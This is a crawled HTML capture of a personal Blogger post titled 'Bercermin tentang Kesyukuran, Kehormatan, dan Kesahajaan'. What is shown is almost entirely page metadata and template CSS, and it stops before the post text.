

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farahzu.com/2008/07/bercermin-tentang-kesyukuran-kehormatan.html
body_size: 44869
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Kalam:300,400,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.farahzu.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.farahzu.com/2008/07/bercermin-tentang-kesyukuran-kehormatan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="farah hasan&#39;s blog - Atom" href="https://www.farahzu.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="farah hasan&#39;s blog - RSS" href="https://www.farahzu.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="farah hasan&#39;s blog - Atom" href="https://www.blogger.com/feeds/5174329750431637126/posts/default" />

<link rel="alternate" type="application/atom+xml" title="farah hasan&#39;s blog - Atom" href="https://www.farahzu.com/feeds/1950601156350602070/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.farahzu.com/2008/07/bercermin-tentang-kesyukuran-kehormatan.html' property='og:url'/>
<meta content='Bercermin tentang Kesyukuran, Kehormatan, dan Kesahajaan… ' property='og:title'/>
<meta content='   Beberapa hari ngurus advokasi biaya kuliah mahasiswa baru, membuatku banyak belajar tentang arti kesyukuran. Kehormatan. Kesahajaan. Konk...' property='og:description'/>
<title>
Bercermin tentang Kesyukuran, Kehormatan, dan Kesahajaan&#8230;  ~ farah hasan's blog
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Bercermin tentang Kesyukuran, Kehormatan, dan Kesahajaan… ' property='og:title'/>
<meta content='https://www.farahzu.com/2008/07/bercermin-tentang-kesyukuran-kehormatan.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='farah hasan&#39;s blog' property='og:site_name'/>
<meta content='https://www.farahzu.com/' name='twitter:domain'/>
<meta content='Bercermin tentang Kesyukuran, Kehormatan, dan Kesahajaan… ' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Bercermin tentang Kesyukuran, Kehormatan, dan Kesahajaan… ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Lucy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Background" type="background" color="#fff" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT8LwPv6ww71hieRkdyrryEi2_OmhqXyp8UEv9c-z24crQue8ScP4k3IzosJkKXpHf7yTp6Y7Yjx-fk5c21FZGMVhh27nOqmmoLXAxt2tOL9GdEKk6Zi6B_wdy2o_xVz19EIi_nhJmC8k/s1600/background-4.jpg) repeat fixed top left"/>
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#29b0b6" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-moz-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-o-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Kalam', cursive;
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0YEi3v_AWQPabVuoOB-djgFzwo8YpyfaK7gVoRJZTz-sTYRZQJqlQN6MWYnEiUK8oKkAtxFEUMqPaA3-lQU2dHFlR7htVceBLds_NDRWWdm0gN8dqyPlMebHuzU5T58Bk_7KgtOZelkI/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgacYuo2Oc1BLBxp0-YTKmMXklFSzNPxN_4iCqBYxNo2-rwGudmPFxba3u4VVH2KWBdVks5q8SrTV7w2nUWUhxBrBsCcFlrukBKAOAXS825y8Yp7oIp_hvpE-uLeKmTMF7qmNmKOg5RlE/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
abbr.published.timeago {
text-decoration: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#ffffff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT8LwPv6ww71hieRkdyrryEi2_OmhqXyp8UEv9c-z24crQue8ScP4k3IzosJkKXpHf7yTp6Y7Yjx-fk5c21FZGMVhh27nOqmmoLXAxt2tOL9GdEKk6Zi6B_wdy2o_xVz19EIi_nhJmC8k/s1600/background-4.jpg) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{    background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirDxfA5yKJaco4g28HT1_4UB_nx3I4GzahYXFdpiesGLu_yes3Rn87RInQRQLt0GNkOlJseeGfpNAzrWjr_rF-muPDHNUdEqr3_ZBm9Pf-L_D19Po9t1zbDGOWELQ8QuTJUXcg99yCbBs/s1600/body-top.png),url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCDTkZJqmj6UOoRn5njdfz8psjxonZ4T0widpFzTFZvq5mETa8W_G9hflsrvW0n_AdeQE2g3cdUzfN_1lPNbaeEHebnUUuBK9Sn3pI1USSSigjC73t7qHakUu0ryC1Qoz36bxSne2P1FY/s1600/body-bottom.png);
padding: 0 0 275px;
min-width: 0;
background-repeat: repeat-x, repeat-x;
background-position: center top, center bottom;
background-size: 100% auto, 100% auto;
overflow: hidden;}
.row{width:1120px}
#content-wrapper {
margin: 30px auto;
padding: 20px 15px 30px;
position: relative;
background: #fff;
box-sizing: border-box;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
}
#content-wrapper:before {
left: 0;
top: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDD6CZ0lhaAV_qmWbhaIomHEtleFXYo4SUOdlxDYr1TK4ad344r40YDV0MohSGBtW25y6GYErYl9JX9Xz2eqoa5cBIvoKcbq8A8JgSeKQhNacpbwYcADZxreJQsrR94QJExI_yk2Lr-Ns/s1600/content_top.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#content-wrapper:after {
left: 0;
bottom: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-RNh7MhLgNRwJqva-zvoCS1lqj_xcDwEAFCZTsjDg8LRv-9hvGSp8Jec_iD-sRzxWZxZgJVfYoKrnYFk1w7hP4NYNblcVP9LzQXFmDDbPfYk8vgZeMOgJUHZFYAZgMjm1Y6HGO-4T8-0/s1600/content_bottom.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #29b0b6;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: inline-block; vertical-align: middle;  line-height: 32px; cursor: pointer;  height:32px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.3em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 10px 5px 0;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #29b0b6;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0rMyCy96I1nxJuYzIudWvHjQ6ecj6m95JcF5odawPeSYueBNEtkC4riPMa_6wHA47_c5v07PtHuoUG6ZGS7UEfp5WSWqWJYskkSnru0gcXKTq4qm99bL3zxKJOhlAArH0SxvqxI9sGPY/s400/ribbon_left.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpUTl2Zo1KPgE6VJIFgqkJwgc7HkpVZJHfQS9Pdn8btfEP1EpU22hAvA9YLeoDbV4nA58CBbkrCJdPbV_vLT-iD5291zCu_3SKYUAyPtqxqshZabaNNqdBgKgOI8Ml4VPLRekmmTqTZPQ/s400/ribbon_right.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyYhOMLv-z_3-D2VP7EFSLDPznN82JHBREkDWZvQ52p9EIuHElIS-wzIPuHKgqufphGO7RE1qP3t-Q_gP7WiFK0Hzy9vbkCyBk26yB4XUL2TM9aWbpEAI-NzFnrLodUnWvhusngANXDbg/s400/ribbon_tile.png);
background-repeat: no-repeat, no-repeat, repeat-x;
background-position: left top, right top, left top;
background-origin: border-box,border-box,padding-box;
background-clip: border-box,border-box,padding-box;
border-left: 17px solid transparent;
border-right: 17px solid transparent;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #29b0b6
}
#menu ul > li > a {
color: #fff;
font-size: 16px;
line-height: 42px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Kalam;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #8cd4d7;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #8cd4d7;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6bc2c6;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #6bc2c6;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
background-color: #FFFFFF;
border: 1px solid #f8e6d0;
}
.sidebar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 0 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px dotted #29b0b6;
}
.post-index-head {
text-align: center;
}
.inline-ad {
margin: 0;
}
.archive .post h2,.index .post h2 {
margin-bottom: 12px;
line-height: 30px;
font-size: 24px;
font-weight: 400;
}
.archive .post h2 a,.index .post h2 a {
color:#165090;
letter-spacing: 0.5px;
}
.archive .post h2,.index .post h2  {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 0 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: left;
width: 260px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIZ2q6j7HaTMIJxD422mfKJjb2aBfZ6q_ia05aw7txZg_dY6Lv8lRc1vxf7-il926fCii9w4XcStHferY679gawv9ylbSkbtDRxdUoWcYQ1g3pnBd27WdyPuedpC_VY6IVIAFZL1RThws/s400/fancy_border_top.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP0mtNXFdvtwtby6w83857MbGmpQk2c8Wg8SHDPzyFfJhA1kC6JJjMQ4AA65CeLEEjwBzDi9SggrzKDq9E4m0z7RLIHlvdGuz5i_RJK7e6GiSXapyMpvItBW678kX9dUwyLPaiEa1lsmw/s400/fancy_border_bottom.png);
background-position: left top, left bottom;
background-repeat: repeat-x, repeat-x;
padding: 13px 10px 6px;
background-color: #fcecd3;
position: relative;
text-align: center;
margin-right:15px;
}
.block-image .thumb {
width: 100%;
position: relative;
display: block;
}
.block-image .thumb:before {
box-shadow: inset 15px 0 4px -14px #f6d9b9;
content: " ";
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 15px;
}
.block-image .thumb .post-thumb {
width: 100%;
height: 180px;
margin: 0 auto 0.6em;
border: 1px solid #f1d19e;
background: #FFF;
object-fit: cover;
padding: 3px;
position: relative;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
position: relative;
padding: 14px 0;
text-align: center;
font-size: 11px;
background-color: #FFFFFF;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyOTcoR4w5o_LwP3I_m4kqQ3Juo_82TIWZQxKGrJ5swkI1yQtI0hJJ4cf2neiyER4cVfPBjcH3SmubHn3cSmJoDTEbhyeYN7lwFz-rBxuzaZJvhSWykoivpNxvMNP3UMjsC65AMyhw87U/s400/menu_left.png) no-repeat 9px 4px;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #29b0b6;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #29b0b6;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin: 8px 0;
font-size: 14px;
line-height: 22px;
text-align:justify;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.read-wrap {
text-align:center;
float:right;
margin-bottom: 8px;
}
.read-more {
padding: 0;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 18px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#29b0b6;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
background-size: cover;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLRO6XWYIJ51rSM9iDERd-gL1Jnzrli5qBjvQNQygSM_7CBGXJcUpEZ1p-kGOrLaTkXUWzeQ6l0ilww395IqINd9DNdhgrQtCXaScYHMRi-iVDUPO3Bt97knx7mHfSIBy1wNegYdn6iH8/s400/splotch.png);
background-color: transparent;
padding: 0;
height: 30px;
width: 30px;
line-height: 30px;
margin-right: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.block-image .share-post-span .share-art a {
color:#fff;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #29b0b6
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #29b0b6;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#29b0b6;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Kalam', cursive;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
